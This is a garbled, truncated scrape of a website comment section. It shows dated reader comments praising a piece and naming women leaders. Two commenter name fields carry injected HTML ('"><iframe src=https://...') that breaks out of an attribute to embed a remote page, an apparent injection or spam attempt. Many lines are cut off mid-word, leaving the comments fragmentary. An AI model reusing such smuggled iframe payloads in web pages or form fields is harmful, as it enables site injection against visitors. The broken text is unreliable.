
Lily"><iframe src=https://alter%2
on Jan. 10 2018 at 11:26 am
i love this so much!
B"><iframe src=https://concept4u
on Dec. 14 2017 at 5:25 am
I loved this piece, its incredibly moving and c
Art/Photo
ayyeelmao
said...
on Jun. 12 2016 at 2:28 am
More women like her? Angela Merkel, Sheryl S
Rouseff, to name a few. Women who actually c